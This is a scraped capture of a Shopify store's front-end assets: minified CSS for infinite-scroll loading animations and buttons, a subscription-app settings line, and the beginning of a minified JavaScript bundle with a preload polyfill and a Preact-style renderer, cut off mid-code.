;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }@keyframes button-pop{0%{transform:scale(var(--btn-focus-scale,.98))}40%{transform:scale(1.02)}to{transform:scale(1)}}@keyframes checkmark{0%{background-position-y:5px}50%{background-position-y:-2px}to{background-position-y:0}}@keyframes modal-pop{0%{opacity:0}}@keyframes progress-loading{50%{background-position-x:-115%}}@keyframes radiomark{0%{box-shadow:0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset,0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset}50%{box-shadow:0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset,0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset}to{box-shadow:0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset,0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset}}@keyframes rating-pop{0%{transform:translateY(-.125em)}40%{transform:translateY(-.125em)}to{transform:translateY(0)}}@keyframes skeleton{0%{background-position:150%}to{background-position:-50%}}@keyframes toast-pop{0%{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}.mfinf-flex{display:flex!important}.mfinf-w-full{width:100%!important}.mfinf-justify-center{justify-content:center!important}.spinner_01{animation:l1 1s infinite;aspect-ratio:1;border:8px solid;border-color:var(--mf-inf-indicator-color) #0000;border-radius:50%;scale:.8;width:50px}@keyframes l1{to{transform:rotate(.5turn)}}.spinner_02{aspect-ratio:1;background:var(--mf-inf-indicator-color);border-radius:50%;padding:8px;scale:.8;width:50px;--_m:conic-gradient(#0000 10%,#000),linear-gradient(#000 0 0) content-box;animation:l3 1s linear infinite;-webkit-mask:var(--_m);mask:var(--_m);-webkit-mask-composite:source-out;mask-composite:subtract}@keyframes l3{to{transform:rotate(1turn)}}.spinner_03{scale:.8;width:50px;--b:8px;animation:l4 1s steps(10) infinite;aspect-ratio:1;background:conic-gradient(#0000 10%,var(--mf-inf-indicator-color)) content-box;border-radius:50%;-webkit-mask:repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));-webkit-mask-composite:destination-in;mask-composite:intersect;padding:1px}@keyframes l4{to{transform:rotate(1turn)}}.spinner_04{scale:.8;width:50px;--b:8px;animation:l5 1s infinite;aspect-ratio:1;background:var(--mf-inf-indicator-color);border-radius:50%;-webkit-mask:repeating-conic-gradient(#0000 0deg,#000 1deg 70deg,#0000 71deg 90deg),radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));-webkit-mask-composite:destination-in;mask-composite:intersect}@keyframes l5{to{transform:rotate(.5turn)}}.spinner_05{animation:l6 2s infinite;aspect-ratio:1;background:radial-gradient(farthest-side,var(--mf-inf-indicator-color) 95%,#0000) 50% 0/12px 12px no-repeat,radial-gradient(farthest-side,#0000 calc(100% - 5px),var(--mf-inf-indicator-color) calc(100% - 4px)) content-box;border-radius:50%;padding:3px;scale:.8;width:50px}@keyframes l6{to{transform:rotate(1turn)}}.spinner_06{animation:l25 1s linear infinite;aspect-ratio:1;background:var(--mf-inf-indicator-color);border-radius:50%;-webkit-mask:radial-gradient(circle closest-side at 50% 40%,#0000 94%,#000);scale:.8;transform-origin:50% 40%;width:50px}@keyframes l25{to{transform:rotate(1turn)}}.spinner_07{aspect-ratio:1;scale:.8;width:50px;--c:no-repeat radial-gradient(farthest-side,var(--mf-inf-indicator-color) 92%,#0000);animation:l18 1s infinite;background:var(--c) 50% 0,var(--c) 50% 100%,var(--c) 100% 50%,var(--c) 0 50%;background-size:10px 10px;position:relative}.spinner_07:before{background:repeating-conic-gradient(#0000 0 35deg,var(--mf-inf-indicator-color) 0 90deg);border-radius:50%;content:"";inset:0;margin:3px;-webkit-mask:radial-gradient(farthest-side,#0000 calc(100% - 3px),#000 0);position:absolute}@keyframes l18{to{transform:rotate(.5turn)}}.shape_01{animation:sl4 1.5s cubic-bezier(.3,1,0,1) infinite;background:conic-gradient(from -45deg at top 20px left 50%,#0000,currentColor 1deg 90deg,#0000 91deg),conic-gradient(from 45deg at right 20px top 50%,#0000,currentColor 1deg 90deg,#0000 91deg),conic-gradient(from 135deg at bottom 20px left 50%,#0000,currentColor 1deg 90deg,#0000 91deg),conic-gradient(from -135deg at left 20px top 50%,#0000,currentColor 1deg 90deg,#0000 91deg);color:var(--mf-inf-indicator-color);height:40px;scale:.8;width:40px}@keyframes sl4{50%{height:60px;transform:rotate(180deg);width:60px}to{transform:rotate(1turn)}}.shape_02{height:40px;width:40px;--c:no-repeat linear-gradient(var(--mf-inf-indicator-color) 0 0);animation:sl5 1.5s cubic-bezier(.3,1,0,1) infinite;background:var(--c),var(--c),var(--c),var(--c);background-size:21px 21px}@keyframes sl5{0%{background-position:0 0,100% 0,100% 100%,0 100%}33%{background-position:0 0,100% 0,100% 100%,0 100%;height:60px;width:60px}66%{background-position:100% 0,100% 100%,0 100%,0 0;height:60px;width:60px}to{background-position:100% 0,100% 100%,0 100%,0 0}}.shape_03{scale:.8;--c:no-repeat linear-gradient(var(--mf-inf-indicator-color) 0 0);animation:sl32-1 1s infinite,sl32-2 1s infinite;background:var(--c),var(--c),var(--c),var(--c),var(--c),var(--c),var(--c),var(--c),var(--c);background-size:16px 16px}@keyframes sl32-1{0%,to{height:45px;width:45px}35%,65%{height:65px;width:65px}}@keyframes sl32-2{0%,40%{background-position:0 0,0 50%,0 100%,50% 100%,100% 100%,100% 50%,100% 0,50% 0,50% 50%}60%,to{background-position:0 50%,0 100%,50% 100%,100% 100%,100% 50%,100% 0,50% 0,0 0,50% 50%}}.shape_04{animation:sl14-0 4s linear infinite;aspect-ratio:1;background:conic-gradient(currentColor 0 270deg,#0000 0);border-radius:50%;color:var(--mf-inf-indicator-color);scale:.8;width:40px}.shape_04:before{animation:l14 .5s infinite alternate;background:currentColor;border-top-left-radius:100px;content:"";display:block;height:50%;width:50%}@keyframes sl14-0{0%,24.99%{transform:rotate(0deg)}25%,49.99%{transform:rotate(90deg)}50%,74.99%{transform:rotate(180deg)}75%,to{transform:rotate(270deg)}}@keyframes l14{to{transform:translate(-10px,-10px)}}.shape_05{height:40px;position:relative;scale:.8;width:40px;--c:no-repeat linear-gradient(var(--mf-inf-indicator-color) 0 0);background:var(--c) center/100% 10px,var(--c) center/10px 100%}.shape_05:before{animation:sl16 1.5s cubic-bezier(.3,1,0,1) infinite;background:var(--c) 0 0,var(--c) 100% 0,var(--c) 0 100%,var(--c) 100% 100%;background-size:15.5px 15.5px;content:"";inset:0;position:absolute}@keyframes sl16{33%{inset:-10px;transform:rotate(0deg)}66%{inset:-10px;transform:rotate(90deg)}to{inset:0;transform:rotate(90deg)}}.shape_06{aspect-ratio:1;background:radial-gradient(10px,currentColor 94%,#0000);color:var(--mf-inf-indicator-color);position:relative;scale:.8;width:40px}.shape_06:before{animation:sl18 1.5s cubic-bezier(.3,1,0,1) infinite;background:radial-gradient(9px at bottom right,#0000 94%,currentColor) 0 0,radial-gradient(9px at bottom left,#0000 94%,currentColor) 100% 0,radial-gradient(9px at top right,#0000 94%,currentColor) 0 100%,radial-gradient(9px at top left,#0000 94%,currentColor) 100% 100%;background-repeat:no-repeat;background-size:20px 20px;border-radius:50%;content:"";inset:0;position:absolute}@keyframes sl18{33%{inset:-10px;transform:rotate(0deg)}66%{inset:-10px;transform:rotate(90deg)}to{inset:0;transform:rotate(90deg)}}.shape_07{aspect-ratio:1;position:relative;scale:.7;width:40px}.shape_07:before{border-radius:50%;content:"";inset:0;position:absolute;--c:#0000,var(--mf-inf-indicator-color) 1deg 120deg,#0000 121deg;animation:sl25 2s cubic-bezier(.3,1,0,1) infinite;background:conic-gradient(from 0deg,var(--c)) 100% 0,conic-gradient(from 120deg,var(--c)) bottom,conic-gradient(from 240deg,var(--c)) 0 0;background-repeat:no-repeat;background-size:40px 40px}@keyframes sl25{33%{inset:-8px;transform:rotate(0deg)}66%{inset:-8px;transform:rotate(180deg)}to{inset:0;transform:rotate(180deg)}}.word_05{color:#0000;font-family:system-ui,sans-serif;font-size:40px;font-weight:700;scale:.8;width:-moz-fit-content;width:fit-content;-webkit-text-stroke:1px var(--mf-inf-indicator-color);animation:wl1 1s linear infinite;background:conic-gradient(var(--mf-inf-indicator-color) 0 0) 0/0 100% no-repeat text}@keyframes wl1{to{background-size:120% 100%}}.word_02{animation:wwl1 1s linear infinite alternate;color:var(--mf-inf-indicator-color);font-family:sans-serif;font-size:30px;font-weight:700;scale:.8}@keyframes wwl1{to{opacity:0}}.word_03{animation:cwl4 1s steps(4) infinite;clip-path:inset(0 3ch 0 0);color:var(--mf-inf-indicator-color);font-family:monospace;font-size:30px;font-weight:700;scale:.8;width:-moz-fit-content;width:fit-content}@keyframes cwl4{to{clip-path:inset(0 -1ch 0 0)}}.word_01{scale:.8;--c:var(--mf-inf-indicator-color);animation:cwl6 2s linear infinite;color:#0000;font-family:monospace;font-size:30px;font-weight:700;overflow:hidden;text-shadow:0 0 var(--c),11ch 0 var(--c);width:-moz-fit-content;width:fit-content}@keyframes cwl6{to{text-shadow:-11ch 0 var(--c),0 0 var(--c)}}.word_06{color:#0000;font-family:system-ui,sans-serif;font-size:40px;font-weight:700;scale:.8;text-transform:uppercase;width:-moz-fit-content;width:fit-content;-webkit-text-stroke:1px var(--mf-inf-indicator-color);animation:fwl6 2s linear infinite;background:conic-gradient(from -135deg at 100% 50%,var(--mf-inf-indicator-color) 90deg,#0000 0) text no-repeat,conic-gradient(from -135deg at 1lh 50%,#0000 90deg,var(--mf-inf-indicator-color) 0) text no-repeat}@keyframes fwl6{0%{background-position:0 0,100% 0;background-size:0 200%}50%{background-position:0 0,100% 0;background-size:calc(60% + .5lh) 200%}50.01%{background-position:0 100%,100% 100%;background-size:calc(60% + .5lh) 200%}to{background-position:0 100%,100% 100%;background-size:0 200%}}.word_07{color:#0000;font-family:system-ui,sans-serif;font-size:40px;font-weight:700;line-height:1.5;scale:.8;text-transform:uppercase;width:-moz-fit-content;width:fit-content;-webkit-text-stroke:1px var(--mf-inf-indicator-color);animation:fwl9 2s linear infinite;background:radial-gradient(1.13em at 50% 1.6em,var(--mf-inf-indicator-color) 99%,#0000 101%) calc(50% - 1.6em) 0/3.2em 100% text,radial-gradient(1.13em at 50% -.8em,#0000 99%,var(--mf-inf-indicator-color) 101%) 50% .8em/3.2em 100% repeat-x text}@keyframes fwl9{to{background-position:calc(50% + 1.6em) 0,calc(50% + 3.2em) .8em}}.rectangle_01{background-color:var(--mf-inf-button-color);color:#fff}.rectangle_01,.rectangle_02{align-items:center;border:1px solid var(--mf-inf-button-color);border-radius:5px;display:flex;font-size:1em;justify-content:center;margin:0 auto;padding:.9em 2em;width:250px}.rectangle_02{background-color:#fff;color:var(--mf-inf-button-color)}.rounded_01{background-color:var(--mf-inf-button-color);color:#fff}.rounded_01,.rounded_02{align-items:center;border:1px solid var(--mf-inf-button-color);border-radius:200px;display:flex;font-size:1em;justify-content:center;margin:0 auto;padding:.9em 2em;width:250px}.rounded_02{background-color:#fff;color:var(--mf-inf-button-color)}.parallelogram_01{align-items:center;background-color:var(--mf-inf-button-color);border:none;color:#fff;display:flex;font-size:1em;justify-content:center;margin:0 auto;padding:.9em 2em;position:relative;width:250px}.parallelogram_01:before{border:1px solid var(--mf-inf-button-color);content:"";height:100%;position:absolute;transform:skewX(-25deg);width:100%}.parallelogram_02{align-items:center;background-color:#fff;border:none;color:var(--mf-inf-button-color);display:flex;font-size:1em;justify-content:center;margin:0 auto;padding:.9em 2em;position:relative;width:250px}.parallelogram_02:before{border:1px solid var(--mf-inf-button-color);content:"";height:100%;position:absolute;transform:skewX(-25deg);width:100%}.text_01{background-color:transparent;border:none;border-bottom:2px solid #e6edf3;color:#333;display:flex;font-size:1em;font-weight:600;justify-content:center;margin:0 auto;padding:.9em 2em;position:relative;width:200px}.text_01:after{background-color:var(--mf-inf-button-color);bottom:-3px;content:"";height:2px;left:0;position:absolute;transform:scaleX(0);transform-origin:center left;transition:transform .3s ease;width:100%}.text_01:hover:after{transform:scaleX(1)}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1768245067
body_size: -158
content:
var sealsubscriptions_settings_updated='1767577294';

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js
body_size: 18389
content:
var e=Object.defineProperty,t=(t,r)=>e(t,"name",{value:r,configurable:!0});t((function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))o(e);new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&o(e)})).observe(document,{childList:!0,subtree:!0}),t(r,"getFetchOpts"),t(o,"processPreload")}function r(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}function o(e){if(e.ep)return;e.ep=!0;const t=r(e);fetch(e.href,t)}}),"polyfill")();var r,o,n,i,s,l,a,c,u,d,p,_,g={},v=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,m=Array.isArray;function h(e,t){for(var r in t)e[r]=t[r];return e}function S(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function C(e,t,o){var n,i,s,l={};for(s in t)"key"==s?n=t[s]:"ref"==s?i=t[s]:l[s]=t[s];if(arguments.length>2&&(l.children=arguments.length>3?r.call(arguments,2):o),"function"==typeof e&&null!=e.defaultProps)for(s in e.defaultProps)void 0===l[s]&&(l[s]=e.defaultProps[s]);return y(e,l,n,i,null)}function y(e,t,r,i,s){var l={type:e,props:t,key:r,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==s?++n:s,__i:-1,__u:0};return null==s&&null!=o.vnode&&o.vnode(l),l}function w(e){return e.children}function b(e,t){this.props=e,this.context=t}function k(e,t){if(null==t)return e.__?k(e.__,e.__i+1):null;for(var r;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e)return r.__e;return"function"==typeof e.type?k(e):null}function P(e){var t,r;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e){e.__e=e.__c.base=r.__e;break}return P(e)}}function E(e){(!e.__d&&(e.__d=!0)&&s.push(e)&&!x.__r++||l!==o.debounceRendering)&&((l=o.debounceRendering)||a)(x)}function x(){var e,t,r,n,i,l,a,u;for(s.sort(c);e=s.shift();)e.__d&&(t=s.length,n=void 0,l=(i=(r=e).__v).__e,a=[],u=[],r.__P&&((n=h({},i)).__v=i.__v+1,o.vnode&&o.vnode(n),U(r.__P,n,i,r.__n,r.__P.namespaceURI,32&i.__u?[l]:null,a,null==l?k(i):l,!!(32&i.__u),u),n.__v=i.__v,n.__.__k[n.__i]=n,R(a,n,u),n.__e!=l&&P(n)),s.length>t&&s.sort(c));x.__r=0}function A(e,t,r,o,n,i,s,l,a,c,u){var d,p,_,f,m,h=o&&o.__k||v,S=t.length;for(r.__d=a,$(r,t,h),a=r.__d,d=0;d<S;d++)null!=(_=r.__k[d])&&(p=-1===_.__i?g:h[_.__i]||g,_.__i=d,U(e,_,p,n,i,s,l,a,c,u),f=_.__e,_.ref&&p.ref!=_.ref&&(p.ref&&I(p.ref,null,_),u.push(_.ref,_.__c||f,_)),null==m&&null!=f&&(m=f),65536&_.__u||p.__k===_.__k?a=B(_,a,e):"function"==typeof _.type&&void 0!==_.__d?a=_.__d:f&&(a=f.nextSibling),_.__d=void 0,_.__u&=-196609);r.__d=a,r.__e=m}function $(e,t,r){var o,n,i,s,l,a=t.length,c=r.length,u=c,d=0;for(e.__k=[],o=0;o<a;o++)null!=(n=t[o])&&"boolean"!=typeof n&&"function"!=typeof n?(s=o+d,(n=e.__k[o]="string"==typeof n||"number"==typeof n||"bigint"==typeof n||n.constructor==String?y(null,n,null,null,null):m(n)?y(w,{children:n},null,null,null):void 0===n.constructor&&n.__b>0?y(n.type,n.props,n.key,n.ref?n.ref:null,n.__v):n).__=e,n.__b=e.__b+1,i=null,-1!==(l=n.__i=M(n,r,s,u))&&(u--,(i=r[l])&&(i.__u|=131072)),null==i||null===i.__v?(-1==l&&d--,"function"!=typeof n.type&&(n.__u|=65536)):l!==s&&(l==s-1?d--:l==s+1?d++:(l>s?d--:d++,n.__u|=65536))):n=e.__k[o]=null;if(u)for(o=0;o<c;o++)null!=(i=r[o])&&!(131072&i.__u)&&(i.__e==e.__d&&(e.__d=k(i)),q(i,i))}function B(e,t,r){var o,n;if("function"==typeof e.type){for(o=e.__k,n=0;o&&n<o.length;n++)o[n]&&(o[n].__=e,t=B(o[n],t,r));return t}e.__e!=t&&(t&&e.type&&!r.contains(t)&&(t=k(e)),r.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8===t.nodeType);return t}function T(e,t){return t=t||[],null==e||"boolean"==typeof e||(m(e)?e.some((function(e){T(e,t)})):t.push(e)),t}function M(e,t,r,o){var n=e.key,i=e.type,s=r-1,l=r+1,a=t[r];if(null===a||a&&n==a.key&&i===a.type&&!(131072&a.__u))return r;if(o>(null==a||131072&a.__u?0:1))for(;s>=0||l<t.length;){if(s>=0){if((a=t[s])&&!(131072&a.__u)&&n==a.key&&i===a.type)return s;s--}if(l<t.length){if((a=t[l])&&!(131072&a.__u)&&n==a.key&&i===a.type)return l;l++}}return-1}function N(e,t,r){"-"===t[0]?e.setProperty(t,null==r?"":r):e[t]=null==r?"":"number"!=typeof r||f.test(t)?r:r+"px"}function F(e,t,r,o,n){var i;e:if("style"===t)if("string"==typeof r)e.style.cssText=r;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(t in o)r&&t in r||N(e.style,t,"");if(r)for(t in r)o&&r[t]===o[t]||N(e.style,t,r[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||"onFocusOut"===t||"onFocusIn"===t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?o?r.u=o.u:(r.u=u,e.addEventListener(t,i?p:d,i)):e.removeEventListener(t,i?p:d,i);else{if("http://www.w3.org/2000/svg"==n)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==r?"":r;break e}catch(s){}"function"==typeof r||(null==r||!1===r&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==r?"":r))}}function L(e){return function(t){if(this.l){var r=this.l[t.type+e];if(null==t.t)t.t=u++;else if(t.t<r.u)return;return r(o.event?o.event(t):t)}}}function U(e,t,r,n,i,s,l,a,c,u){var d,p,_,g,v,f,S,C,y,k,P,E,x,$,B,T,M=t.type;if(void 0!==t.constructor)return null;128&r.__u&&(c=!!(32&r.__u),s=[a=t.__e=r.__e]),(d=o.__b)&&d(t);e:if("function"==typeof M)try{if(C=t.props,y="prototype"in M&&M.prototype.render,k=(d=M.contextType)&&n[d.__c],P=d?k?k.props.value:d.__:n,r.__c?S=(p=t.__c=r.__c).__=p.__E:(y?t.__c=p=new M(C,P):(t.__c=p=new b(C,P),p.constructor=M,p.render=D),k&&k.sub(p),p.props=C,p.state||(p.state={}),p.context=P,p.__n=n,_=p.__d=!0,p.__h=[],p._sb=[]),y&&null==p.__s&&(p.__s=p.state),y&&null!=M.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=h({},p.__s)),h(p.__s,M.getDerivedStateFromProps(C,p.__s))),g=p.props,v=p.state,p.__v=t,_)y&&null==M.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),y&&null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(y&&null==M.getDerivedStateFromProps&&C!==g&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(C,P),!p.__e&&(null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(C,p.__s,P)||t.__v===r.__v)){for(t.__v!==r.__v&&(p.props=C,p.state=p.__s,p.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.some((function(e){e&&(e.__=t)})),E=0;E<p._sb.length;E++)p.__h.push(p._sb[E]);p._sb=[],p.__h.length&&l.push(p);break e}null!=p.componentWillUpdate&&p.componentWillUpdate(C,p.__s,P),y&&null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(g,v,f)}))}if(p.context=P,p.props=C,p.__P=e,p.__e=!1,x=o.__r,$=0,y){for(p.state=p.__s,p.__d=!1,x&&x(t),d=p.render(p.props,p.state,p.context),B=0;B<p._sb.length;B++)p.__h.push(p._sb[B]);p._sb=[]}else do{p.__d=!1,x&&x(t),d=p.render(p.props,p.state,p.context),p.state=p.__s}while(p.__d&&++$<25);p.state=p.__s,null!=p.getChildContext&&(n=h(h({},n),p.getChildContext())),y&&!_&&null!=p.getSnapshotBeforeUpdate&&(f=p.getSnapshotBeforeUpdate(g,v)),A(e,m(T=null!=d&&d.type===w&&null==d.key?d.props.children:d)?T:[T],t,r,n,i,s,l,a,c,u),p.base=t.__e,t.__u&=-161,p.__h.length&&l.push(p),S&&(p.__E=p.__=null)}catch(N){if(t.__v=null,c||null!=s){for(t.__u|=c?160:32;a&&8===a.nodeType&&a.nextSibling;)a=a.nextSibling;s[s.indexOf(a)]=null,t.__e=a}else t.__e=r.__e,t.__k=r.__k;o.__e(N,t,r)}else null==s&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=O(r.__e,t,r,n,i,s,l,c,u);(d=o.diffed)&&d(t)}function R(e,t,r){t.__d=void 0;for(var n=0;n<r.length;n++)I(r[n],r[++n],r[++n]);o.__c&&o.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(r){o.__e(r,t.__v)}}))}function O(e,t,n,i,s,l,a,c,u){var d,p,_,v,f,h,C,y=n.props,w=t.props,b=t.type;if("svg"===b?s="http://www.w3.org/2000/svg":"math"===b?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=l)for(d=0;d<l.length;d++)if((f=l[d])&&"setAttribute"in f==!!b&&(b?f.localName===b:3===f.nodeType)){e=f,l[d]=null;break}if(null==e){if(null===b)return document.createTextNode(w);e=document.createElementNS(s,b,w.is&&w),c&&(o.__m&&o.__m(t,l),c=!1),l=null}if(null===b)y===w||c&&e.data===w||(e.data=w);else{if(l=l&&r.call(e.childNodes),y=n.props||g,!c&&null!=l)for(y={},d=0;d<e.attributes.length;d++)y[(f=e.attributes[d]).name]=f.value;for(d in y)if(f=y[d],"children"==d);else if("dangerouslySetInnerHTML"==d)_=f;else if(!(d in w)){if("value"==d&&"defaultValue"in w||"checked"==d&&"defaultChecked"in w)continue;F(e,d,null,f,s)}for(d in w)f=w[d],"children"==d?v=f:"dangerouslySetInnerHTML"==d?p=f:"value"==d?h=f:"checked"==d?C=f:c&&"function"!=typeof f||y[d]===f||F(e,d,f,y[d],s);if(p)c||_&&(p.__html===_.__html||p.__html===e.innerHTML)||(e.innerHTML=p.__html),t.__k=[];else if(_&&(e.innerHTML=""),A(e,m(v)?v:[v],t,n,i,"foreignObject"===b?"http://www.w3.org/1999/xhtml":s,l,a,l?l[0]:n.__k&&k(n,0),c,u),null!=l)for(d=l.length;d--;)S(l[d]);c||(d="value","progress"===b&&null==h?e.removeAttribute("value"):void 0!==h&&(h!==e[d]||"progress"===b&&!h||"option"===b&&h!==y[d])&&F(e,d,h,y[d],s),d="checked",void 0!==C&&C!==e[d]&&F(e,d,C,y[d],s))}return e}function I(e,t,r){try{if("function"==typeof e){var n="function"==typeof e.__u;n&&e.__u(),n&&null==t||(e.__u=e(t))}else e.current=t}catch(i){o.__e(i,r)}}function q(e,t,r){var n,i;if(o.unmount&&o.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||I(n,null,t)),null!=(n=e.__c)){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(s){o.__e(s,t)}n.base=n.__P=null}if(n=e.__k)for(i=0;i<n.length;i++)n[i]&&q(n[i],t,r||"function"!=typeof e.type);r||S(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function D(e,t,r){return this.constructor(e,r)}function H(e,t,n){var i,s,l,a;o.__&&o.__(e,t),s=(i="function"==typeof n)?null:t.__k,l=[],a=[],U(t,e=(!i&&n||t).__k=C(w,null,[e]),s||g,g,t.namespaceURI,!i&&n?[n]:s?null:t.firstChild?r.call(t.childNodes):null,l,!i&&n?n:s?s.__e:t.firstChild,i,a),R(l,e,a)}function j(e,r){var o={__c:r="__cC"+_++,__:e,Consumer:t((function(e,t){return e.children(t)}),"Consumer"),Provider:t((function(e){var t,o;return this.getChildContext||(t=[],(o={})[r]=this,this.getChildContext=function(){return o},this.componentWillUnmount=function(){t=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some((function(e){e.__e=!0,E(e)}))},this.sub=function(e){t.push(e);var r=e.componentWillUnmount;e.componentWillUnmount=function(){t&&t.splice(t.indexOf(e),1),r&&r.call(e)}}),e.children}),"Provider")};return o.Provider.__=o.Consumer.contextType=o}t(h,"d$3"),t(S,"w$2"),t(C,"_$2"),t(y,"g$2"),t(w,"b$1"),t(b,"k$1"),t(k,"x$1"),t(P,"C$1"),t(E,"M$1"),t(x,"P"),t(A,"S"),t($,"$"),t(B,"I"),t(T,"H$1"),t(M,"L$1"),t(N,"T$2"),t(F,"A$2"),t(L,"F$1"),t(U,"O"),t(R,"j$2"),t(O,"z$2"),t(I,"N$1"),t(q,"V"),t(D,"q"),t(H,"B$2"),t(j,"G$1"),r=v.slice,o={__e:t((function(e,t,r,o){for(var n,i,s;t=t.__;)if((n=t.__c)&&!n.__)try{if((i=n.constructor)&&null!=i.getDerivedStateFromError&&(n.setState(i.getDerivedStateFromError(e)),s=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e,o||{}),s=n.__d),s)return n.__E=n}catch(l){e=l}throw e}),"__e")},n=0,i=t((function(e){return null!=e&&null==e.constructor}),"t$2"),b.prototype.setState=function(e,t){var r;r=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=h({},this.state),"function"==typeof e&&(e=e(h({},r),this.props)),e&&h(r,e),null!=e&&this.__v&&(t&&this._sb.push(t),E(this))},b.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),E(this))},b.prototype.render=w,s=[],a="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=t((function(e,t){return e.__v.__b-t.__v.__b}),"f$3"),x.__r=0,u=0,d=L(!1),p=L(!0),_=0;var V=0;function W(e,t,r,n,i,s){t||(t={});var l,a,c=t;"ref"in t&&(l=t.ref,delete t.ref);var u={type:e,props:c,key:r,ref:l,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--V,__i:-1,__u:0,__source:i,__self:s};if("function"==typeof e&&(l=e.defaultProps))for(a in l)void 0===c[a]&&(c[a]=l[a]);return o.vnode&&o.vnode(u),u}t(W,"u$2");var K,Y,G,X,z=0,Z=[],J=o,Q=J.__b,ee=J.__r,te=J.diffed,re=J.__c,oe=J.unmount,ne=J.__;function ie(e,t){J.__h&&J.__h(Y,e,z||t),z=0;var r=Y.__H||(Y.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function se(e){return z=1,le(me,e)}function le(e,r,o){var n=ie(K++,2);if(n.t=e,!n.__c&&(n.__=[o?o(r):me(void 0,r),function(e){var t=n.__N?n.__N[0]:n.__[0],r=n.t(t,e);t!==r&&(n.__N=[r,n.__[1]],n.__c.setState({}))}],n.__c=Y,!Y.u)){var i=t((function(e,t,r){if(!n.__c.__H)return!0;var o=n.__c.__H.__.filter((function(e){return!!e.__c}));if(o.every((function(e){return!e.__N})))return!s||s.call(this,e,t,r);var i=!1;return o.forEach((function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 